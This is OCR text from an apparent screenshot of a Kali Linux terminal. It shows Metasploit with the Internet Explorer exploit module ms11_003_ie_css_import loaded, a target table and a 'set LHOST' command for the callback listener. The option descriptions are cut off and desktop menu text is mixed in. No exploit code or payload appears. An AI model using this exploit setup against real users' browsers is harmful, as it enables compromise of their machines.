 Applications Places Tue Apr 19 11:32 PM root
To release input, press Ctrl+Alt.
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
be an address on the local machine or 0.0.0.0
t is randomly generated)
be used (accepted: SSL2, SSL3, TLS1)
is random)
KALI LINUX TM
“the quieter you become, the more you are able to hear”
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms11_003_ie_css_import) > set LHOST
root@kali: ~ root@kali: ~